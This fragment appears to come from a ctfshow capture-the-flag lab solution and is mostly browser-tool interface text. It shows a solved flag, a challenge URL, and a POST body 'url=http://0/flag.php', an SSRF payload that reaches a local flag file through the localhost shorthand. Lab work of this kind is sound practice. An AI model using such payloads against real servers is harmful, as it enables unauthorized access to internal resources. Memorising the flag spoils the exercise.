 }
?> ctfshow{f6acd957-7c2d-4c27-b0a1-a9f4f4c8cbe0}
欢迎 元素 控制台 源代码 性能 网络 应用程序 Lighthouse
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://7120d527-9b4b-4078-8d80-d0b69f05233c.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
url=http://0/flag.php